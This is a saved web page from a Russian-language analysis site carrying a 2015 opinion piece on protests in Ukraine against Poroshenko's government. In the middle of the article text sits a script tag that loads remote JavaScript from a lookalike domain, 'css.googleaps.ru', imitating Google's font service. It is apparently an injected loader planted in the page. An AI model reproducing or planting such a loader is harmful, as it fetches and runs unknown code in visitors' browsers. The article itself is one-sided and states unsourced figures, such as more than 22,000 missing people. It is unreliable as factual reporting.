

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpoanalytics.com/point-of-view/golovnaya-bol-poroshenko-chto-delat-so-stranoj/
body_size: 16638
content:
<!DOCTYPE html>
<html>
<head>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<!-- Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95808023, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95808023" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="военная аналитика,военное обозрение,безопасность,конфликты,политика,геополитика,оружие,информационная война,информационное противоборство,цветные революции,история,новости,комментарии,россия,сша,нато,сирия,ближний восток,одкб,ес,еаэс,южный кавказ" />
<meta name="description" content="Актуальная аналитика по вопросам международных отношений, геополитики и безопасности" />
<link href="/bitrix/css/main/bootstrap.css?1701269282141508" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?176556111726358" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17012692772555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?176556127831694" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/catalog/template1/style.css?17012692811122" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/catalog.element/.default/style.css?170126928124814" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/search.suggest.input/template1/style.css?1701269281501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/breadcrumb/templates/.default/style.css?1701269282585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/news.list/box-primery/style.css?1701269281150" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/news.list/tags/style.css?1701535768150" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/news.list/footer-news-block/style.css?1701269281371" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/menu/template1/style.css?1701536971499" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/styles.css?17012692811093" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/template_styles.css?1701757268107412" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/css/responsive.css?170126928119066" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/css/font-awesome.min.css?170126928131000" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1765561376511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768623275,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"b2c6688ec880afee74d1fa4b39008ba7"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1765561399119952"></script>
<script>BX.setJSList(["\/bitrix\/templates\/euroliga\/components\/bitrix\/catalog.element\/.default\/script.js","\/bitrix\/templates\/euroliga\/components\/bitrix\/search.suggest.input\/template1\/script.js","\/bitrix\/templates\/euroliga\/js\/jquery.min.js","\/bitrix\/templates\/euroliga\/js\/jquery-migrate.min.js","\/bitrix\/templates\/euroliga\/js\/magbook-main.js","\/bitrix\/templates\/euroliga\/js\/jquery.sticky.min.js","\/bitrix\/templates\/euroliga\/js\/navigation.js","\/bitrix\/templates\/euroliga\/js\/jquery.flexslider-min.js","\/bitrix\/templates\/euroliga\/flexmenu\/flexmenu.js","\/bitrix\/templates\/euroliga\/flexmenu\/modernizr.custom.js","\/bitrix\/templates\/euroliga\/js\/flexslider-setting.js","\/bitrix\/templates\/euroliga\/js\/skip-link-focus-fix.js"]);</script>


<script  src="/bitrix/cache/js/s1/euroliga/template_09751b28721ec919a2c6eb8da84bce55/template_09751b28721ec919a2c6eb8da84bce55_v1.js?1765561437160589"></script>
<script  src="/bitrix/cache/js/s1/euroliga/page_aece0c9fab862f904b05abca264dcf39/page_aece0c9fab862f904b05abca264dcf39_v1.js?176556143787679"></script>

<title>Головная боль Порошенко: что делать со страной?</title>
<link rel="alternate" type="application/rss+xml" title="Новости" href="/rss/" />
<meta name="viewport" content="width=device-width" />
</head>
<body class="home page-template page-template-page-templates page-template-magbook-template page-template-page-templatesmagbook-template-php page page-id-22 wp-custom-logo wp-embed-responsive theme-magbook woocommerce-js boxed-layout magbook-corporate n-sld sld-plus">
	<div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
	 <div class="header-wrap">
<!-- Top Header============================================= -->
		<div class="top-header">
                    <div class="top-bar">
			<div class="wrap">
			    <div class="top-bar-date">
 Суббота, 17 Января 2026			    </div>
 			    <aside id="custom_html-2" class="widget_text widget widget_contact">
                                <div class="textwidget custom-html-widget">
                                    <ul>
		                                <li>
                                         </li>
                                    </ul>
                                </div>
                            </aside>							
                            <nav class="top-bar-menu" role="navigation" aria-label="Topbar Menu">
			        <button class="top-menu-toggle" type="button">			
				    <i class="fa fa-bars"></i>    
				</button>
 
<ul class="top-menu">

			<li><a href="/o-proekte/">О проекте</a></li>
		
			<li><a href="/avtory/">Авторы</a></li>
		
			<li><a href="/reports/">Наши доклады</a></li>
		
			<li><a href="/interview/">Интервью</a></li>
		

</ul>
   			    </nav> <!-- end .top-bar-menu -->
			    <div class="header-social-block">	
                                <div class="social-links clearfix">
 <style>
.social-links li a svg {
    fill: #ffffff;
}
.social-links li a:hover svg {
    fill: #007BB6;
}
</style>
<ul>
   <li><a href="https://t.me/vpoanalytics" target="_blank"><i class="fa fa-telegram" aria-hidden="true"></i></a></li>
   <li><a href="https://vk.com/vpoanalytics" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a></li>
	<li><a href="https://dzen.ru/vpoanalytics" target="_blank" style="padding-top:3px;"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="16" height="16" viewBox="0 0 50 50">
<path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"></path>
</svg></a></li>
   <li><a href="https://ok.ru/group/62421404876920?st._aid=ExternalGroupWidget_OpenGroup" target="_blank" style="padding-top:3px;"><svg width="16px" height="16px" viewBox="-5 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m9.456 17.441c1.363-.316 2.566-.83 3.647-1.518l-.047.028c.498-.329.822-.887.822-1.52 0-1.003-.813-1.816-1.816-1.816-.348 0-.673.098-.949.267l.008-.005c-1.184.751-2.625 1.196-4.17 1.196s-2.987-.446-4.202-1.215l.032.019c-.274-.175-.608-.279-.967-.279-.642 0-1.206.334-1.529.837l-.004.007s0 0 0 .005c-.175.274-.279.608-.279.967 0 .643.335 1.207.839 1.529l.007.004c1.034.661 2.237 1.174 3.522 1.473l.078.015-3.469 3.465c-.332.327-.538.781-.538 1.284 0 .489.195.932.51 1.256l.03.03c.326.327.777.529 1.275.529s.949-.202 1.275-.529l3.421-3.404 3.4 3.406c.328.328.782.532 1.283.532 1.002 0 1.814-.812 1.814-1.814 0-.501-.203-.954-.531-1.283l-3.461-3.466zm-2.505-5.052c3.418-.003 6.188-2.775 6.188-6.194 0-3.421-2.773-6.194-6.194-6.194s-6.194 2.773-6.194 6.194v.006c.007 3.419 2.78 6.188 6.2 6.188zm0-8.758c1.417 0 2.565 1.148 2.565 2.565s-1.148 2.565-2.565 2.565c-1.415 0-2.563-1.146-2.565-2.561 0-.001 0-.001 0-.002 0-1.417 1.148-2.566 2.565-2.567z"/></svg></i></a></li>
   <li><a href="https://twitter.com/Vpoanalytics" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
   <li><a href="/rss/" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
<li><a href="mailto:info@vpoanalytics.com"><i class="fa fa-envelope-o"></i></a></li>
</ul>	
                                </div><!-- end .social-links -->
                            </div><!-- end .header-social-block -->
                        </div> <!-- end .wrap -->
                    </div> <!-- end .top-bar -->
				
<!-- Main Header============================================= -->
		    <div class="logo-bar"> 
                        <div class="wrap"> 
                            <div id="site-branding">

<p style="text-align: center;">
 <a href="https://vpoanalytics.com/" title="Главная - &quot;Военно-политическая аналитика&quot;"><img width="600" alt="4_Blue_logo_on_transparent_1024_1.png" src="/upload/medialibrary/33a/ytigfmddsqchxnvur96jdbe923zoegg3.png" height="85" title="Главная - Военно-политическая аналитика" align="middle"></a><br>
</p>

                            </div>				
                            <div class="advertisement-box">
                                <div class="advertisement-wrap" id="media_image-5">
                                 </div>				
                            </div> <!-- end .advertisement-box -->
                        </div><!-- end .wrap -->
                    </div><!-- end .logo-bar -->

		    <div id="sticky-header-sticky-wrapper" class="sticky-wrapper" style="height: 53px;">
                        <div id="sticky-header" class="clearfix">
			    <div class="wrap">
			        <div class="main-header clearfix">
                                    <!-- Main Nav ============================================= -->
				    <div id="site-branding">
 <p style="text-align: center;">
 <a href="https://vpoanalytics.com/" title="Главная - &quot;Военно-политическая аналитика&quot;"><img width="600" alt="4_Blue_logo_on_transparent_1024_1.png" src="/upload/medialibrary/33a/ytigfmddsqchxnvur96jdbe923zoegg3.png" height="85" title="Главная - Военно-политическая аналитика" align="middle"></a><br>
</p>                    </div> <!-- end #site-branding -->

						<nav id="site-navigation" style="width:80%;" class="main-navigation clearfix nav" role="navigation" aria-label="Main Menu">
                                        <button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="line-bar"></span>
                                        </button><!-- end .menu-toggle -->
						

  <ul class='navmenu'>

<li><a href="/geopolitika-i-bezopasnost/">Геополитика</a></li>
	

<li><a href="/konflikty/">Конфликты</a></li>
	

<li><a href="/vooruzhenie-i-tekhnika/">Вооружение</a></li>
	

<li><a href="/tsvetnye-revolyutsii/">Цветные революции</a></li>
	

<li><a href="/istoriya/">История</a></li>
	

<li><a href="/informatsionnoe-protivoborstvo/">Информационное противоборство</a></li>
	

<li><a href="/point-of-view/">Точка зрения</a></li>
	

<li><a href="/sobytiya-i-kommentarii/">События и комментарии</a></li>
	

<li><a href="/reports/">Наши доклады</a></li>
	

<li><a href="/interview/">Интервью</a></li>
	
  </ul>


<div style="clear:both;"></div>

<script type="text/javascript">
jQuery(document).ready(function($){
    $('ul.navmenu').flexMenu({
        showOnHover: false,
        linkText: "Еще...",
        linkTitle: "Показать еще",
        linkTextAll: "Меню",
        linkTitleAll: "Развернуть меню",
        popupClass: 'more_dropdown'
    });
});
</script>                                   </nav> <!-- end #site-navigation -->
                                    <button id="search-toggle" type="button" class="header-search"></button>
				    				<div id="search-box" class="clearfix">
<form class="search-form" action="/search/index.php">
		<label class="screen-reader-text">Искать …</label>
				<script>
	BX.ready(function(){
		var input = BX("qplSKIW");
		if (input)
			new JsSuggest(input, 'pe:10,md5:,site:s1');
	});
</script>
<IFRAME style="width:0px; height:0px; border: 0px;" src="javascript:''" name="qplSKIW_div_frame" 
	id="qplSKIW_div_frame"></IFRAME>
<input 	size="15"	name="q"
	id="qplSKIW"
	value=""
	class="search-field"
	type="text"
	autocomplete="off"
	placeholder="Искать …"
/>				
		<button type="submit" name="s" class="search-submit"><i class="fa fa-search"></i></button>
</form>
                                    </div>  <!-- end #search-box -->

				</div><!-- end .main-header -->
			    </div> <!-- end .wrap -->
			</div>
                    </div><!-- end #sticky-header -->
		</div><!-- end .top-header -->

	</header> <!-- end #masthead -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
			<div class="wrap">
<link href="/bitrix/css/main/font-awesome.css?170126928228777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/" title="Главная" itemprop="item">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/point-of-view/" title="Точка зрения" itemprop="item">
					<span itemprop="name">Точка зрения</span>
				</a>
				<meta itemprop="position" content="2" />
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>Головная боль Порошенко: что делать со страной?</span>
			</div><div style="clear:both"></div></div>				<div id="primary" class="content-area">
					<main id="main" class="site-main" role="main"><div class='row'>
	<div class='col-xs-12'>
		<article id="" class="post type-post status-publish format-standard has-post-thumbnail hentry category-slider">
	<div class="post-image-content">
		<figure class="post-featured-image">
			<img width="1200" height="910" src="" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" />						
		</figure>
	</div><!-- end.post-image-content -->
	<header class="entry-header">
		<div class="entry-meta">
				<span class="cats-links">
										<a class="cl-0" href="/point-of-view/">Точка зрения </a>
					
		</div>

		<h1 class="entry-title">Головная боль Порошенко: что делать со страной?</h1> <!-- end.entry-title -->						
		<div class="entry-meta">
			<span class="posted-on">
					<i class="fa fa-calendar-o"></i> 03.07.2015			</span>
		</div> <!-- end .entry-meta -->					
	</header> <!-- end .entry-header -->
	<div class="entry-content">
			<p style="text-align: justify;"><a href="/img/2015/02/28956_3_640x480.jpeg"><img class="alignleft size-medium wp-image-2822" src="/img/2015/02/28956_3_640x480-300x225.jpeg" alt="28956_3_640x480" width="300" height="225" /></a>Украину захлестывает новая протестная волна. За последнее время в стране прошло несколько десятков митингов и других акций. Они немногочисленны, но достаточно красноречивы: сначала посольство США в Киеве забросали окровавленным мясом – в знак протеста против "цветных революций". В это же время на Банковой собрались ратующие за гарантии конституционных прав украинцев. В Житомире протестовали против высоких тарифов, а шахтеры "Львовугля" угрожали заблокировать трассу за невыплату задолженности по зарплате. В Днепропетровске и Ивано-Франковске требовали отставки Порошенко, в Тернополе – отстранения от власти иностранцев.</p>
<p style="text-align: justify;">Собираться на митинги, прибегать к акциям граждан вынуждает катастрофическое снижение уровня жизни, бездействие власти, некомпетентность украинских политиков. Народ разоренной и истерзанной войной страны наконец-то начал понимать, что "европейское будущее" – блеф. Правительство и не собирается проводить реформы, выполнять свои громкие обещания. Открыто об этом, конечно, не говорится, обещания продолжают звучать, но украинцы устали жить одними надеждами на лучшее, и, отчаявшись, они намерены отстаивать свои права.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&cd=mb&ver=4.2.2"></script></p>
<p style="text-align: justify;">Причина разочарования общества отчасти порождена тем, что "майданные" политики занимают свои кресла уже больше года, ими сказано много громких слов и роздано столько же обещаний, однако положение страны становится все хуже, и образ дефолта проявляется все отчетливей. Сваливать беды на беглого президента Януковича все труднее, ссылаться на "террористов" тоже не приходится, так что, "европейские легенды", которыми обольщали общество, потеряли и свое обаяние, и святую веру в них.</p>
<p style="text-align: justify;">Из европейских "достижений" украинцам достались только баснословные цены на товары и услуги, которые давно не по карману рядовым гражданам. По официальным данным, цены с начала года выросли на 25-50%. Кроме того, с 1 апреля цены на коммунальные услуги выросли почти вдвое – на 88%. При этом заработные планы и пенсии остались на прежнем уровне. Словом, поводов для недовольства общества вполне достаточно и это заставляет граждан страны всерьез беспокоиться о своем будущем.</p>
<p style="text-align: justify;">Яркий пример того, что к украинскому народу начинает возвращаться политическое сознание, – заявление участника акции в Ивано-Франковске Артема Ходырева: "Украина не добьется успеха, пока правительство бездействует. Мне как экономисту обидно за страну, которая из-за бездарных политиков теряет иностранных инвесторов. Их отпугивают два фактора: политическая нестабильность с вытекающей войной на Востоке и отсутствие реальных реформ, отсутствие борьбы с коррупцией. Пока не будет полной перезагрузки власти, – какая может быть Европа? Украинцам важно сплотиться и заставить власть работать на народ, выполнять приоритетные задачи страны".</p>
<p style="text-align: justify;">Несмотря на то, что митинги и протесты пока немногочисленны (во многом это объясняется страхом украинцев перед СБУ и другими силовыми структурами), эти народные собрания не на шутку тревожат политиков. Власти не спешат разгонять протестные акции, дабы не навлекать нового антиправительственного майдана. Вместе с тем, помня об уроках судьбы Януковича, стражи порядка все же стали препятствовать сходкам или блокировать их еще до начала, а протестующих задерживать, не придавая эти факты широкой огласке. Особой силы к демонстрантам также пока не применяют, опасаясь международного резонанса. Раньше власти действовали без оглядки: только по официальным данным, тех, кто пропал без вести с момента государственного переворота, насчитывается более 22 тысяч (число, конечно, далеко не полное).</p>
<p style="text-align: justify;">По всей видимости, руководство страны не было готово к протестам запуганного и одураченного населения и поэтому ведет себя сдержанно, не зная, как реагировать, что предпринять. Но власть понимает и другое: если ничего не предпринимать, то число протестующих будет расти, и тогда контролировать ситуацию будет невозможно.</p>
<p style="text-align: justify;">Такое положение опасно для украинского политического истеблишмента тем, что подрывает остатки его авторитета даже в среде украинских националистов, которые за идею "новой Украины" готовы в прямом смысле убить любого. По сути дела, у нынешних политиков есть только два выхода: либо действовать по старой схеме – идти на жестокость и репрессии, либо, не предпринимая никаких мер, ждать, когда поднимется весь украинский народ. Но тогда впереди замаячит Гаагский трибунал.</p>
<p style="text-align: justify;">Анна Терешина</p>
<p style="text-align: justify;"><a href="http://peacekeeper.ru/ru/?module=news&amp;action=view&amp;id=26492" target="_blank">Источник</a></p>	</div><!-- end .entry-content -->
	<div class="tags">
	<div class="news-tags">
			<p>
		Теги: 
		<a href="/search/?tags=Украина">Украина</a>	
		</p>
			</div>
		</div>
</article><!-- end .post -->

<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	<h2 class="screen-reader-text">Post navigation</h2>
	<div class="nav-links">
					
				<div class="nav-previous">
			<a href="/tsvetnye-revolyutsii/bishkek-primet-estafetu-u-erevana/" rel="prev">
				<span class="meta-nav" aria-hidden="true">Предыдущая</span> 
				<span class="screen-reader-text">Предыдущая статья:</span> 
				<span class="post-title">Бишкек примет эстафету у Еревана</span>
			</a>
		</div>	
		<div class="nav-next">
			<a href="/geopolitika-i-bezopasnost/polshu-ispolzuyut-kak-taran-dlya-razrusheniya-dogovorennostej-rossii-i-nato/" rel="next">
				<span class="meta-nav" aria-hidden="true">Следующая</span> 
				<span class="screen-reader-text">Следующая статья:</span>
				 <span class="post-title">Польшу используют как таран для разрушения договоренностей России и НАТО</span>
			</a>
		</div>			
		  
	</div>
</nav>	</div>
	</div> 
				</main><!-- end #main -->
			</div> <!-- end #primary -->
		<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">

 <section id="magbook_category_box_two_column_widgets-3" class="widget widget-cat-box-2">
<div class="box-two-layout-1">
	<div class="cat-box-two-wrap clearfix">
		<div class="widget widget-cat-box-left">
			<h2 class="widget-title"> <a href="/point-of-view/">Точка зрения</a> </h2>
			  <div class="cat-box-primary">
<article class="post type-post status-publish format-standard has-post-thumbnail hentry category-business category-entertainment category-fashion">
	<div class="cat-box-image">
		<figure class="post-featured-image">
			<a title="Транскаспийский транзит… в никуда?" href="/point-of-view/transkaspiyskiy-tranzit-v-nikuda/">
								<img width="700" height="496" src="/upload/iblock/c99/2nhzwaxgj2mxfqd13ut8vq3z1a989wji.jpg" class="attachment-magbook-featured-image size-magbook-featured-image wp-post-image" alt="" loading="lazy" srcset="/upload/iblock/c99/2nhzwaxgj2mxfqd13ut8vq3z1a989wji.jpg" sizes="(max-width: 700px) 100vw, 700px">
							</a>
		</figure><!-- end .post-featured-image -->
	</div><!-- end .cat-box-image -->
	<div class="cat-box-text">
		<header class="entry-header">
		<div class="entry-meta" style="display:none;">
				<span class="cats-links">
											<a class="cl-12" href="/point-of-view/">Точка зрения </a>
					
		</div>
			<h2 class="entry-title">
				<a title="Транскаспийский транзит… в никуда?" href="/point-of-view/transkaspiyskiy-tranzit-v-nikuda/">Транскаспийский транзит… в никуда?</a>
			</h2>
			<!-- end.entry-title -->
			<div class="entry-meta">
				<span class="posted-on">
					<a href="/point-of-view/transkaspiyskiy-tranzit-v-nikuda/" title="07.01.2026"><i class="fa fa-calendar-o"></i> 07.01.2026</a>
				</span>
			</div> <!-- end .entry-meta -->								
		</header><!-- end .entry-header -->
		<div class="entry-content">
			<p>Мечты о выходе ТМТМ на высокую степень окупаемости так и остаются мечтами. Пока вообще не ясно, что станет с 12 млрд евро, которые были ранее выделены на проекты по обеспечению коммуникаций в Средней Азии, в дополнение к обязательствам на сумму 10 млрд евро.</p>
		</div><!-- end .entry-content -->
	</div><!-- end .cat-box-text -->
</article><!-- end .post -->
</div>
<div class="cat-box-secondary">
<article class="post type-post status-publish format-standard has-post-thumbnail hentry category-business category-entertainment category-fashion">
	<div class="cat-box-image">
		<figure class="post-featured-image">
			<a title="Какие вызовы стоят перед МТК «Север - Юг»?" href="/point-of-view/kakie-vyzovy-stoyat-pered-mtk-sever-yug-/">
								<img width="700" height="496" src="/upload/iblock/de4/lr2xoiewy0ezhneimnphcvvwmk5woqao.jpg" class="attachment-magbook-featured-image size-magbook-featured-image wp-post-image" alt="" loading="lazy" srcset="/upload/iblock/de4/lr2xoiewy0ezhneimnphcvvwmk5woqao.jpg" sizes="(max-width: 700px) 100vw, 700px">
							</a>
		</figure><!-- end .post-featured-image -->
	</div><!-- end .cat-box-image -->
	<div class="cat-box-text">
		<header class="entry-header">
		<div class="entry-meta" style="display:none;">
				<span class="cats-links">
											<a class="cl-11" href="/point-of-view/">Точка зрения </a>
					
		</div>
			<h2 class="entry-title">
				<a title="Какие вызовы стоят перед МТК «Север - Юг»?" href="/point-of-view/kakie-vyzovy-stoyat-pered-mtk-sever-yug-/">Какие вызовы стоят перед МТК «Север - Юг»?</a>
			</h2>
			<!-- end.entry-title -->
			<div class="entry-meta">
				<span class="posted-on">
					<a href="/point-of-view/kakie-vyzovy-stoyat-pered-mtk-sever-yug-/" title="15.12.2025"><i class="fa fa-calendar-o"></i> 15.12.2025</a>
				</span>
			</div> <!-- end .entry-meta -->								
		</header><!-- end .entry-header -->
		<div class="entry-content">
			<p>Помимо экспортно-импортного дисбаланса существует и еще одна проблема – отсутствие единого тарифного регулирования и единого правового пространства в рамках всего маршрута, хотя в идеале участники проекта должны выработать универсальные правила, которые действуют от начальной точки до конечной.</p>
		</div><!-- end .entry-content -->
	</div><!-- end .cat-box-text -->
</article><!-- end .post -->
</div>
<div class="cat-box-secondary">
<article class="post type-post status-publish format-standard has-post-thumbnail hentry category-business category-entertainment category-fashion">
	<div class="cat-box-image">
		<figure class="post-featured-image">
			<a title="Многие идеи Трампа дышат на ладан еще до того, как их обсудили с Москвой" href="/point-of-view/mnogie-idei-trampa-dyshat-na-ladan-eshche-do-togo-kak-ikh-obsudili-s-moskvoy/">
								<img width="700" height="496" src="/upload/iblock/6c7/vvrxn8ou7o9tu38i1au5q2hddptj79du.jpg" class="attachment-magbook-featured-image size-magbook-featured-image wp-post-image" alt="" loading="lazy" srcset="/upload/iblock/6c7/vvrxn8ou7o9tu38i1au5q2hddptj79du.jpg" sizes="(max-width: 700px) 100vw, 700px">
							</a>
		</figure><!-- end .post-featured-image -->
	</div><!-- end .cat-box-image -->
	<div class="cat-box-text">
		<header class="entry-header">
		<div class="entry-meta" style="display:none;">
				<span class="cats-links">
											<a class="cl-0" href="/point-of-view/">Точка зрения </a>
					
		</div>
			<h2 class="entry-title">
				<a title="Многие идеи Трампа дышат на ладан еще до того, как их обсудили с Москвой" href="/point-of-view/mnogie-idei-trampa-dyshat-na-ladan-eshche-do-togo-kak-ikh-obsudili-s-moskvoy/">Многие идеи Трампа дышат на ладан еще до того, как их обсудили с Москвой</a>
			</h2>
			<!-- end.entry-title -->
			<div class="entry-meta">
				<span class="posted-on">
					<a href="/point-of-view/mnogie-idei-trampa-dyshat-na-ladan-eshche-do-togo-kak-ikh-obsudili-s-moskvoy/" title="02.12.2025"><i class="fa fa-calendar-o"></i> 02.12.2025</a>
				</span>
			</div> <!-- end .entry-meta -->								
		</header><!-- end .entry-header -->
		<div class="entry-content">
			<p>В ближайшие дни Россию вновь посетит спецпосланник главы Белого дома Cтив Уиткофф.</p>
		</div><!-- end .entry-content -->
	</div><!-- end .cat-box-text -->
</article><!-- end .post -->
</div>
		</div>
	</div>
</div>
 </section><!-- end .widget-cat-box --> <aside id="media_image-3" class="widget widget_media_image">
<h3 class="widget-title">Telegram</h3>
